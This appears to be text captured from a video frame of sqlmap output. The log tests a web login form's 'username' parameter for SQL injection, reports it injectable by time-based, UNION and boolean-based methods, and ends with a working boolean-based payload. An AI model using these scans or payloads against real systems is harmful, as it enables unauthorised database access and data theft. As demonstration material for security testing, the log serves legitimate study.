 [13:18:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:18:24] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:18:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[13:18:24] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[13:18:24] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[13:18:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:18:24] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:18:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:18:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:18:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:18:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:18:25] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:18:25] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[13:18:25] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[13:18:25] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[13:18:25] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[13:18:25] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[13:18:25] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[13:18:25] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[13:18:25] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:18:25] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[13:18:25] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[13:18:25] [INFO] testing 'Generic inline queries'
[13:18:25] [INFO] testing 'MySQL inline queries'
[13:18:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[13:18:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:18:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:18:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[13:18:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:18:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:18:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:18:36] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:18:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:18:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:18:37] [INFO] target URL appears to be UNION injectable with 3 columns
[13:18:38] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[13:18:38] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrie
val
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 136 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-5986" OR 5807=5807-- yBlg